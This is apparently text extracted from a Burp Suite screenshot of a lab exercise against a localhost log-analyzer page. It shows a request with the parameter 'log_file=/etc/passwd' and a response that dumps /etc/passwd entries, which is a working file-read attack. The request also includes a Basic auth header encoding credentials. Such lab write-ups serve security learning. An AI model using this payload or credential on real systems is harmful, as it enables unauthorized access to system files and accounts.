 Request
Pretty Raw Hex
\n
10 Origin: http://localhost:8080
11 DNT: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Sec-GPC: 1
20 Priority: u=0, i
21
22 log_file=/etc/passwd&analyze_log=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
108 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
109 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
110 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
111 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
112 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
113 pollinate:x:110:1::/var/cache/pollinate:/bin/false
114 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
115 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
116 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
117 _laurel:x:997:997::/var/log/laurel:/bin/false
118 <p class='error'>Suspicious traffic patterns detected in /etc/passwd:</p><pre>
_laurel:x:997:997::/var/log/laurel:/bin/false</pre> </div>
119
Search
0 highlights